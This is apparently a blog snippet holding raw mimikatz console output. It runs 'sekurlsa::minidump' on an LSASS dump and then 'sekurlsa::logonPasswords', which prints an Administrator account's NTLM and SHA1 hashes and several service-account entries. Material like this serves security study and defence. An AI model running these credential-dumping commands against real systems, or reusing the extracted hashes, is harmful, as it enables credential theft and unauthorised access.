 mimikatz 2.0 alpha x86 (oe.eo)
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Dec 13 2014 19:40:10)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz # sekurlsa::minidump LSASS.DUMP
Switch to MINIDUMP : 'LSASS.DUMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'LSASS.DUMP' file for minidump...
Authentication Id : 0 ; 984524 (00000000:000f05cc)
Session           : Interactive from 0
User Name         : Administrator
Domain            : EF3D-A3A4CBDD6
SID               : S-1-5-21-796489640-1449036476-780432832-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : EF3D-A3A4CBDD6
* NTLM     : 771aad64f9064f2e599db78ce83ee7ea
* SHA1     : 7cff826bf8d6b80d1fbffb412fabe3d2cc851bd7
wdigest :
* Username : Administrator
* Domain   : EF3D-A3A4CBDD6
* Password :
kerberos :
* Username : Administrator
* Domain   : EF3D-A3A4CBDD6
* Password :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : NETWORK SERVICE
Domain            : NT AUTHORITY
SID               : S-1-5-20
msv :
[00000002] Primary
* Username : EF3D-A3A4CBDD6$
* Domain   : WORKGROUP
* LM       : aad3b435b51404eeaad3b435b51404ee
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : EF3D-A3A4CBDD6$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : ef3d-a3a4cbdd6$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
https://blog.csdn.net/xuchen16